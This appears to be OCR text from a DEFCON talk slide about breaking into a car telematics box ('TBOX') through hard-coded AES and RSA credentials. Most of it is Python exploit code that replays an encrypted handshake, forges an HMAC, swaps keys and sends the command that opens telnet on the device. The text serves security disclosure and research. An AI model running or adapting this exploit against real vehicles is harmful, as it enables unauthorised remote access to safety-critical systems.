 DEFCON
• The Keys
• Encryptions are all AES-based or RSA-
based
• AES key is hard-coded in the binary
• RSA private key is stored on the disk
with password protected
• But the password is hard-coded in the
binary too. (Give it a guess ?)
• So, Let's write the exploit
• At last, we opened the telnet
key=
data = '\x01\x00\x01\x00\x00\x0d\x0a'
data_a = binascii.b2a_hex(data)
data_en = aes_en(data_a,key)
secure_sock.write(data_en)
print "send 1 0 done"
1.Get SSL connection with TBOX, send
handshake step1 data with the default AES
key.
data_re = secure_sock.read(1024)
data_re_en = aes_de(data_re)
#print "recv :"+data_re_en
message = binascii.a2b_hex(data_re_en[14:46])
print "recv time stam : "+message
key = b '
h = hmac.new(key, message, hashlib.md5)
print h.hexdigest()
data1 = ' 01\x00\x11\x02'+binascii.a2b_hex(h.hexdigest())
che = check_sum(data1[3:])
data1 = data1 + chr(che) + '\x0d\x0a'
data1_a = binascii.b2a_hex(data1)
data_en = aes_en(data1_a,key)
#print "data: "+data_en
secure_sock.write(data_en)
print "send 1 2 done"
2.Receive time stamp from TBOX, make an
hmac with it, and send handshake step2 data.
data = '\ x01\x00\x02\x04\x00\x07\x0d\x0a'
data_a=binascii.b2a_hex(data)
data_en = aes_en(data_a,key)
secure_sock.write(data_en)
print "send 1 4 done"
3.Send handshake step3 data.
data_re = secure_sock.read(1024)
data_re_en = aes_de(data_re)
#print data
print data_re_en[14:46]
new_key = aes_de(binascii.a2b_hex(data_re_en[14:46]))
print binascii.b2a_hex(new_key)
4.AES key exchange.
data = '\ \xf2\x00\x01\x01\xf2\x0d\x0a'
data_a = binascii.b2a_hex(data)
data_en = aes_en(data_a,new_key)
secure_sock.write(data_en)
print "send f2 01 done"
5.Open telnet with the new AES key.